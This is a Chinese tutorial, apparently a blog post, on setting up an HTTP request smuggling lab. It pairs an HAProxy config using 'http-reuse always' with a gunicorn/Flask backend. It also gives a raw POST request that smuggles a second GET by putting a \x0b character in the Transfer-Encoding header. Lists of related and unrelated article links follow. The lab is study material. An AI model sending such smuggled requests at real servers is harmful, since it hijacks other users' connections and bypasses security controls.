利用Haproxy搭建 HTTP 请求走私(Request smuggling)环境

Haproxy 介绍

HAProxy是一个使用C语言编写的自由及开放源代码软件,其提供高可用性、负载均衡,以及基于TCP和HTTP的应用程序代理。

请求走私(Request smuggling)概念证明

使用下面的haproxy.cfg

defaults mode http timeout http-keep-alive 10s timeout connect 5s timeout server 60s timeout client 30s timeout http-request 30sbackend web http-reuse always server web0 127.0.0.1:6767frontend http bind *:1080 timeout client 5s timeout http-request 10s default_backend web |

配置的关键是http-reuse always , 这不是HAProxy中处理连接重用的默认选项。在此处查看有关此设置的更多详细信息:http://cbonte.github.io/haproxy-dconv/1.9/configuration.html#4.2-http-reuse。

这对于搭建请求走私环境至关重要,因为我们希望从HAProxy到后端服务器的受害者连接可以重用攻击者控制的连接。

启动负责均衡服务器

haproxy -f haproxy.cfg

对于后端,我们需要一个HTTP服务器,该服务器将与HAProxy 一起使用,并且将解析格式错误的Transfer-Encoding标头为有效,并且在解析请求时 ,Transfer-Encoding 将会优先 Content-Length 进行解析。发现其中一个是Python gunicorn应用服务器(已针对最新的19.9.0 进行测试),

下面使用Flask的演示Web应用程序,当与HAProxy错误结合使用时,该应用程序应该容易受到请求走私的攻击。首先,让我们安装先决条件

pip install flask

pip install gunicorn

pip install gunicorn[gevent]

backend.py 代码如下

from flask import Flask, request, jsonifyapp = Flask(__name__)@app.route('/', methods=['GET', 'POST'])def main(): # the next line is required for Transfer-Encoding support in the request request.environ['wsgi.input_terminated'] = True headers = {} for header in request.headers: headers[header[0]] = header[1] return jsonify(body=request.data, headers=headers) |

启动WEB服务器

gunicorn --keep-alive 10 -k gevent --bind 0.0.0.0:6767 -w 20 backend:app --access-logfile -





我们怎么知道我们已经走私了?当我们在Turbo Intruder中发起这种攻击时,其中的一个响应请求的响应大小会不同,可以看到响应包里面有一个走私请求



更直观的感受

1.先用Intruder 对目标发起GET /xxxx 的请求操作,

2.然后在Repeater里发送如下数据包 ,注意 Transfer-Encoding 与 chunked之间是\x0b 其实\x0c也是有效的

POST / HTTP/1.1Host: 10.0.83.77:1080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36Connection: keep-aliveContent-Type: application/jsonContent-Length: 30Transfer-Encoding: chunked0GET / HTTP/1.1X-Test: x |

利用Haproxy搭建 HTTP 请求走私(Request smuggling)环境的更多相关文章

- 协议层安全相关《http请求走私与CTF利用》

0x00 前言 最近刷题的时候多次遇到HTTP请求走私相关的题目,但之前都没怎么接触到相关的知识点,只是在GKCTF2021--hackme中使用到了 CVE-2019-20372(Nginx< ...

- Python爬虫3-parse编码与利用parse模拟post请求

GitHub代码练习地址:①利用parse模拟post请求:https://github.com/Neo-ML/PythonPractice/blob/master/SpiderPrac04_pars ...

- 利用Hexo搭建个人博客-博客发布篇

通过 <利用Hexo搭建个人博客-环境搭建篇> 以及 <利用Hexo搭建个人博客-博客初始化篇>,我们了解到了利用Hexo搭建个人博客需要的环境以及配置,下面这篇文章将会介绍如 ...

- HTTP Request Smuggling 请求走私

参考文章 浅析HTTP走私攻击 SeeBug-协议层的攻击--HTTP请求走私 HTTP 走私漏洞分析 简单介绍 攻击者通过构造特殊结构的请求,干扰网站服务器对请求的处理,从而实现攻击目标 前提知识 ...

- 为什么一个Http Header中的空格会被骇客利用 - HTTP request smuggling

figure:last-child { margin-bottom: 0.5rem; } #write ol, #write ul { position: relative; } img { max- ...

- Http Request Smuggling - Note

http请求走私漏洞 访问Burp靶场速度感人..都要哭了(如果没有账户的先创建账户) 基础补充 pipeline http1.1有了Pipeline,就不需要等待Server端的响应了.浏览器默认不 ...

- 利用Nginx搭建http和rtmp协议的流媒体服务器[转]

利用nginx搭建http和rtmp协议的流媒体服务器 实验目的:让Nginx支持flv和mp4格式文件,同时支持Rtmp协议:同时打开rtmp的hls功能资料:HTTPLive Streaming( ...

- [RoarCTF 2019]Easy Calc-协议层攻击之HTTP请求走私

0X01:什么是HTTP请求走私 HTTP请求走私属于协议层攻击,是服务器漏洞的一种. HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术.使攻击者可以绕过安全控制, ...

- Portswigger web security academy:HTTP request smuggling

HTTP request smuggling 目录 HTTP request smuggling HTTP request smuggling, basic CL.TE vulnerability H ...

随机推荐

- 2018HDU多校训练一 C -Triangle Partition

Chiaki has 3n3n points p1,p2,-,p3np1,p2,-,p3n. It is guaranteed that no three points are collinear. ...

- Codeforces 题解 CF863A 【Quasi-palindrome】

此题本质上是:求一个数去掉后缀零后是否是回文串 因此,代码分为: >>> 读入 >>> 删除后缀0 >>> 判断回文 >>> 转 ...

- Python3 类的继承

目录 继承的基本概念 什么是继承 继承有什么用 如何实现继承 初识继承 寻找继承关系 如何寻找继承关系 实例演示 继承背景下的对象属性查找顺序 派生 新式类和经典类 钻石继承 通过继承实现修改json ...

- round分析

Python 所谓的奇进偶弃,因为浮点数的表示在计算机中并不准确,用的时候可能要注意一下. 测试如下 print() 由运行得出结论: 当小数点左边为偶数:小数点右边X<6,舍 当小数点左边为偶 ...

- poj 2955 Brackets (区间dp基础题)

We give the following inductive definition of a “regular brackets” sequence: the empty sequence is a ...

- cannot resolve symbol AppCompatActivity

记一次配置性的问题 今天复习自定义控件的时候新建一个project,生成的代码冒红,可把我给郁闷了.我知道我的配置是正确的,可是... 它出现了cannot resolve symbol AppCom ...

- 《Java数据结构》链表结构(单向链表,双向链表)

单向链表(单链表)是链表的一种,其特点是链表的链接方向是单向的,对链表的访问要通过顺序读取从头部开始:链表是使用指针进行构造的列表:又称为结点列表,因为链表是由一个个结点组装起来的:其中每个结点都有指 ...

- 基于 TrueLicense 的项目证书验证

一.简述 开发的软件产品在交付使用的时候,往往有一段时间的试用期,这期间我们不希望自己的代码被客户二次拷贝,这个时候 license 就派上用场了,license 的功能包括设定有效期.绑定 ip.绑 ...

- Cesium案例解析(二)——ImageryLayers影像图层

目录 1. 概述 2. 实例 2.1. ImageryLayers.html 2.2. ImageryLayers.js 2.2.1. 代码 2.2.2. 解析 3. 结果 1. 概述 Cesium支 ...

- Android Studio 安装教程

前言 前段时间周围有很多认识的人学习Android,看蛮多人在装Android Studio,然而看他们装的过程不是那么顺利?然后也有高中同学来问我,于是乎就自己也试着去装了下,也方便日后学习Andr ...